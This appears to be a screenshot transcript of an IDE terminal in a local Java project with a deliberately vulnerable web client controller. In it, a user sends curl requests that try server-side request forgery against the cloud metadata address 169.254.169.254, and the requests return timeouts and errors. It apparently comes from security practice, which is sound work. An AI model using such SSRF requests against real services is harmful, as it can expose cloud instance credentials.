 LA logsAtelier Version Control LogsAtelierApplication
Project
Terminal Local
…/Atelier/logsAtelier ❯ curl -X POST http://localhost:8080/api/fetch -H "Content-Type: application/json" -d '{"url":"http://169.254.1
69.254/latest/meta-data/"}'
Erreur: connection timed out after 30000 ms: /169.254.169.254:80
…/Atelier/logsAtelier ❯ curl -X POST http://localhost:8080/actuator/health -H "Content-Type: application/json" -d '{"url":"http://169
.254.169.254/latest/meta-data/"}'
{"error":"internal_error"}
…/Atelier/logsAtelier ❯ curl -X POST http://localhost:8080/actuator/health -H "Content-Type: application/json" -d '{"url":"http://169
.254.169.254/latest/meta-data/"}'
{"error":"internal_error"}
…/Atelier/logsAtelier ❯
logsAtelier > src > main > java > org > example > logsatelier > VulnerableWebClientController 12:14 LF UTF-8 4 spaces